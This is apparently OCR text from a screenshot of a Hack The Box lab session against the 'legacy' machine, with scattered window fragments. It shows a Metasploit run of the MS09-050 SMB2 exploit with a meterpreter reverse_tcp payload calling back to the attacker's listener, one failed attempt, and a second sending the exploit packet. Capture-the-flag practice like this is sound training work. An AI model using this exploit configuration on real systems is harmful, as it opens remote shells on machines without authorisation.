 ~/HTB/legacy
..ers/Anonymous
msfconsole
openvpn
bartek@DESKTOP-UAV5D0G: /n
RHOSTS  legacy.htb       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   445              yes       The target port (TCP)
WAIT    180              yes       The number of seconds to wait for the attack to complete.
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.17.107.17    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows Vista SP1/SP2 and Server 2008 (x86)
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > set LHOST 10.10.16.139
LHOST => 10.10.16.139
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > run
[*] Started reverse TCP handler on 10.10.16.139:4444
[*] 10.10.10.4:445 - Connecting to the target (10.10.10.4:445)...
[-] 10.10.10.4:445 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection timed out (10.10.10.4:445).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > run
[*] Started reverse TCP handler on 10.10.16.139:4444
[*] 10.10.10.4:445 - Connecting to the target (10.10.10.4:445)...
[*] 10.10.10.4:445 - Sending the exploit packet (951 bytes)...
[*] 10.10.10.4:445 - Waiting up to 180 seconds for exploit to trigger...
20:35
01.03.2021